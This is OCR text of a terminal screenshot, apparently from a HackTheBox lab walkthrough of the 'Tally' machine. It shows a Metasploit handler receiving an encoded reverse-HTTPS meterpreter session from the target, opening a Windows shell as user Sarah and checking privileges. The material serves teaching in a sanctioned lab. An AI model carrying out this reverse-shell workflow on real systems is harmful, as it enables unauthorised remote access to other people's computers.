 Applications Places Terminal Mon 19:46 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows TALLY\Sarah @ TALLY 10.10.14.2:443 -> 10.10.10.59:49966 (10.10.10.59)
msf exploit(multi/handler) >
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Encoded stage with x86/shikata_ga_nai
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Staging x86 payload (180854 bytes) ...
[*] Meterpreter session 4 opened (10.10.14.2:443 -> 10.10.10.59:50210) at 2018-05-28 19:44:38 -0400
msf exploit(multi/handler) > session -i 4
[-] Unknown command: session.
msf exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process 6536 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Sarah>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\Sarah>exit -y
exit -y
meterpreter >
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User- 3:ruby*Z 4:bash "ippSec" 19:46 28-May-18